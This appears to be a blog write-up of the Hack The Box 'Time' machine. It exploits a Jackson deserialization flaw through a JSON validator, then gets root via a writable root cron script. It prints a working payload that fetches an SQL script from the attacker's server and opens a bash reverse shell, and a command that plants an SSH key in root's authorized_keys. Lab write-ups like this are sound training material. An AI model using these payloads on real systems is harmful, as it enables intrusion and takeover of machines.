Hackthebox Time writeup
Introduction@Time:~$
| Column | Details |
|---|---|
| Name | Time |
| IP | 10.10.10.214 |
| Points | 30 |
| Os | Linux |
| Difficulty | Medium |
| Creator | egotisticalSW & felamos |
| Out On | 24 OCT 2020 |
Brief@Time:~$
There are two features on webiste ONLINE JSON BEAUTIFIER & VALIDATOR the validator feature is vulnerable to a CVE and after searching about it bit more got initial shell as user , Privlege escaltion was bit easy there is a timer_backup script that is in cronjobs and running as root, and we have write permissions to it , writing our rev shell to it and got root
Summary:~$
- Testing the
validatefeature - got some errors related to com.fasterxml.jackson
- Got a poc and related cve for the
faster.jackson - Performing RCE
- Got shell as user
- Got
user.txt - Monitoring running process
- Got a
scripttimer_backup.sh , we have write permission to it - It’s running as root
- Writing our ssh public keys to
authorized_keys - Got
root.txt
PWNED
Recon
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
root at 0xPrashant in /home/prashant/assets/img/blog-images/hackthebox/machines/time
$ nmap -sC -sV -p- -T4 -oA scans/nmap.full -v time.htb
# Nmap 7.80 scan initiated Sat Nov 14 07:35:06 2020 as: nmap -sC -sV -p- -T4 -oA scans/nmap.full -v time.htb
Increasing send delay for 10.10.10.214 from 0 to 5 due to 1034 out of 2584 dropped probes since last increase.
Warning: 10.10.10.214 giving up on port because retransmission cap hit (6).
Nmap scan report for time.htb (10.10.10.214)
Host is up (0.34s latency).
Not shown: 65524 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-favicon: Unknown favicon MD5: 7D4140C76BF7648531683BFA4F7F8C22
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Online JSON parser
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Nov 14 07:59:28 2020 -- 1 IP address (1 host up) scanned in 1462.54 seconds
Only two ports are opened 80:http and 22:ssh
Port 80

There is a nice website with json BEAUTIFIER and validator

beautifier
Try to pass some easy things in there
Working good

validator
Tried to pass same thing in here also but it gave me some kind of error
1
Validation failed: Unhandled Java exception: com.fasterxml.jackson.databind.exc.MismatchedInputException: Unexpected token (START_OBJECT), expected START_ARRAY: need JSON Array to contain As.WRAPPER_ARRAY type information for class java.lang.Object
I googled about the error and the related things to it
i searched about the related exploit and cves for thr fasterxml.jackson , and after almost strugling for 1 hour i got a poc and related CVE
RCE
okay , so what i need to do is start a webserver that will host my shell.sql file and the shell.sql file will be having
1
2
3
4
5
6
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException {
String[] command = {"bash", "-c", cmd};
java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(command).getInputStream()).useDelimiter("\\A");
return s.hasNext() ? s.next() : ""; }
$$;
CALL SHELLEXEC('bash -i >& /dev/tcp/10.10.14.17/1234 0>&1')
This will simply give me a reverse shell .
and then jruby payload
1
["ch.qos.logback.core.db.DriverManagerConnectionSource", {"url":"jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://10.10.14.17:8080/shell.sql'"}]
And then paste this in the validator
python server
I started the python web server
1
2
3
root at 0xPrashant in /home/prashant/assets/img/blog-images/hackthebox/machines/time
$ python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
And paste the payload there
and i got the shell as pericles
1
2
3
4
5
6
7
8
9
10
root at 0xPrashant in /home/prashant
$ rlwrap nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.10.214] 50646
bash: cannot set terminal process group (917): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.0$ whoami
whoami
pericles
bash-5.0$
Got user.txt
1
2
3
bash-5.0$ cat user.txt
cat user.txt
ddccfdbab8765456bbc5444bc4434bd5
Privilege escalation
I ran pspy to monitor the running processes and got an interesting file
1
2020/11/17 16:31:31 CMD: UID=0 PID=93275 | /bin/bash /usr/bin/timer_backup.sh
Its running as uid=0
timer_backup.sh
1
2
3
bash-5.0$ ls -la /usr/bin/timer_backup.sh
ls -la /usr/bin/timer_backup.sh
-rwxrw-rw- 1 pericles pericles 88 Nov 17 16:30 /usr/bin/timer_backup.sh
The file has both read and write permissions to the user
and its running as root as well i can write my commnads in this script and i can execute them as root
Since the ssh port is opened i will write my id_rsa.pub to the authorized_keys
1
bash-5.0$ echo "echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQD1vq3mBwBqP/8pB/iAdFQtgiDb0U/sR2wBXR8gJ4e1CPFHRkaya/yBbWadSU7sUP2jCzE8JMtkSndfVShuN+0irM9et3nvm6UGBKWqGVzs7M0r2a4IabdLHL/ojgrpqWorkydOnC2B6SdU2hzhBe9hSDBlA8xpbNADBo6BlJxHVmcsncEXDpQ/BKCXm5oLhJGPwDA+MxlCtMJ7ripD/vR/EJwSUcu4Zb9/YG7Ox0ExwS676prpOSlB3VddcDCUIt7SB3FzbkCqIqXqre1juFqVseoztUQ9AWuMj1oVBjMYV0yVIpIlzsMy97yTFGUxFsV1heyEDHsT4nunvlEVEHAl89IkRSGQZFPIkOi/gv5LHs2EggQaIevdw7l3bJN/60jj0f5vV0FB5avpg42f1rrx2IIuxtuHsR452P20xmgr1IXugM4cKxBnfNKsZ7E3XF50jui2NdYTCEMdSAOAugu43cHkcvzldPsxIwQmRfPJB6HD3yQhGEhoudTBHLf1A8k= root@0xPrashant' >> /root/.ssh/authorized_keys" >> timer_backup.sh
and now i will try to login as root
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
root at 0xPrashant in /home/prashant/assets/img/blog-images/hackthebox/machines/time
$ ssh -i ~/.ssh/id_rsa root@time.htb
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-52-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue 17 Nov 2020 04:40:07 PM UTC
System load: 0.85
Usage of /: 22.3% of 29.40GB
Memory usage: 12%
Swap usage: 0%
Processes: 263
Users logged in: 0
IPv4 address for ens160: 10.10.10.214
IPv6 address for ens160: dead:beef::250:56ff:feb9:dceb
83 updates can be installed immediately.
0 of these updates are security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Thu Oct 22 17:03:52 2020
root@time:~#
Okay so got shell as root EZPZ
Got root.txt
1
2
3
root@time:~# cat root.txt
859e3f160be944d1a50bf3aaa282a5d4
root@time:~#
And we pwned it …….
If u liked the writeup.Support a College Student to Get the OSCP-Cert on BuymeaCoffee
If you want to get notified as soon as i upload something new to my
blogSo just click on the bell icon you are seeing on the right side – > and allow push
Resources
| Topic | Details |
|---|---|
| POC | https://github.com/jas502n/CVE-2019-12384 |
Comments powered by Disqus.